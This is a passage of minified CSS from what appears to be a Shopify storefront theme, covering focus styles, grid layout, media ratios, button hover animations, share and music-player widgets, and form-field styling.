1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open] > summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup > summary::before {display: none;}.disclosure-has-popup[open] > summary + * {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte > p:first-child {margin-top: 0;}.rte > p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote > * {margin: -0.5rem 0 -0.5rem 0;}.content-rte > * {margin: 0;}.content-rte > * + * {margin-top: 2rem;}.content-rte > product-form {display: block;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin > .title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section + .section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open] > summary + * {z-index: 4;}.facets .disclosure-has-popup[open] > summary + * {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media > :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media > img, .media > video, .media > internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media > internal-video video {width: 100%;height: 100%;}.media--fit-contain > img, .media--fit-contain > video, .media--fit-contain > internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect > img + img {opacity: 0;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not( .focused ) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden) + .share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading > .loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading > .loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading > .loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon( 0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68% );transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {--alpha-button-background: 1;background-color: rgba( var(--color-button-text), var(--alpha-button-background) );background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused) + .share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused) + .share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden) ~ * {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select + svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: 